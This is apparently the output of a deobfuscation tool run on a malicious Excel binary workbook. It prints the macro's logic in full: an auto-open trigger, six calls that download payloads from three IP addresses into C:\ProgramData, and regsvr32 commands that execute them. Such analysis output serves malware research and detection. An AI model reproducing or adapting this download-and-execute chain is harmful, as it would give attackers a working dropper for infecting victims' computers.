 XLMMacroDeobfuscator(v0.2.3) - https://github.com/DissectMalware/XLMMacroDeobfuscator
File: C:\Users\Desktop\yEPFJmqzdg\EmergReport-1751586089-12072021.xlsb
Unencrypted xlsb file
[Loading Cells]
auto_open: auto_open777777777777777777777777777777777777777777777777777777777777777777777777777777777777777777777777777777777777777777->Tiposa!$G$1
[Starting Deobfuscation]
CELL:G22 , FullEvaluation , 44543.741793981484
CELL:G23 , FullEvaluation , ".dat"
CELL:G24 , FullEvaluation , ".dat2"
CELL:G25 , FullEvaluation , =REGISTER("uRlMon","URLDownloadToFileA","JJCCBB","Drozd",1,9)
CELL:G38 , FullEvaluation , GOTO(Tiposa1G8)
CELL:G9 , PartialEvaluation , =uRlMon.URLDownloadToFileA(0,"http://144.217.50.241/44543.74181712963.dat","C:\ProgramData\Volet1.ocx",0,0)
CELL:G10 , PartialEvaluation , =uRlMon.URLDownloadToFileA(0,"http://185.117.89.226/44543.74184027778.dat","C:\ProgramData\Volet2.ocx",0,0)
CELL:G11 , PartialEvaluation , =uRlMon.URLDownloadToFileA(0,"http://185.252.144.23/44543.74186342592.dat","C:\ProgramData\Volet3.ocx",0,0)
CELL:G12 , PartialEvaluation , =uRlMon.URLDownloadToFileA(0,"http://144.217.50.241/44543.74188657408.dat2","C:\ProgramData\Volet4.ocx",0,0)
CELL:G13 , PartialEvaluation , =uRlMon.URLDownloadToFileA(0,"http://185.117.89.226/44543.74190972222.dat2","C:\ProgramData\Volet5.ocx",0,0)
CELL:G14 , PartialEvaluation , =uRlMon.URLDownloadToFileA(0,"http://185.252.144.23/44543.74193287037.dat2","C:\ProgramData\Volet6.ocx",0,0)
CELL:G16 , PartialEvaluation , =EXEC("regsvr32  C:\ProgramData\Volet1.ocx")
CELL:G17 , PartialEvaluation , =EXEC("regsvr32 C:\ProgramData\Volet2.ocx")
CELL:G18 , PartialEvaluation , =EXEC("regsvr32 C:\ProgramData\Volet3.ocx")
CELL:G19 , PartialEvaluation , =EXEC("regsvr32 -e -n -i:&Tiposa!G22&  C:\ProgramData\Volet4.ocx")
CELL:G20 , PartialEvaluation , =EXEC("regsvr32 -e -n -i:&Tiposa!G22&  C:\ProgramData\Volet5.ocx")
CELL:G21 , PartialEvaluation , =EXEC("regsvr32 -e -n -i:&Tiposa!G22&  C:\ProgramData\Volet6.ocx")
CELL:G24 , End , HALT()
Files:
[END of Deobfuscation]